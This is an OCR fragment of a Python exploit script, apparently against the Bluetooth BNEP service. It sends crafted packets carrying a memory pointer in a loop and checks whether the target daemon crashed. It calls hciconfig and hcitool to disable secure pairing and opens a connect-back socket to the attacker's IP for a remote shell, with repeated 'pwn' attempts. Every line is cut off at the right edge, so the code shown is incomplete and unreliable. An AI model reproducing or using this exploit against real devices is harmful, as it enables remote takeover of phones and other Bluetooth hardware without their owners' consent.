
    for i in range(1000):
        # If we're blocking here, the daemon has
        _, writeable, _ = select.select([], [bne
        if not writeable:
            break
        bnep.send(binascii.unhexlify('810100') +
                  struct.pack('<II', 0, ptr0))
    else:
        log.info("Looks like it didn't crash. Po
    prog.success()
def main(src_hci, dst, my_ip):
    os.system('hciconfig %s sspmode 0' % (src_hc
    os.system('hcitool dc %s' % (dst,))
    sh_s, stdin, stdout = connectback.create_soc
    for i in range(PWN_ATTEMPTS):